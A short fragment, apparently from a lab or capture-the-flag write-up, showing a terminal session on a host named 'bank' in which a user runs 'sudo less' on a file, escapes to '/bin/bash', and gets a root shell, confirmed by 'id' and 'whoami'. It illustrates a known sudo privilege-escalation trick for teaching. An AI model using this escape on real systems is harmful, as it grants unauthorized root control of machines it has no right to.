 test@bank:/tmp$ sudo less /tmp/test.txt
...
file contents here, end of file below v
!/bin/bash
...
root@bank:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@bank:/tmp# whoami
root
root@bank:/tmp#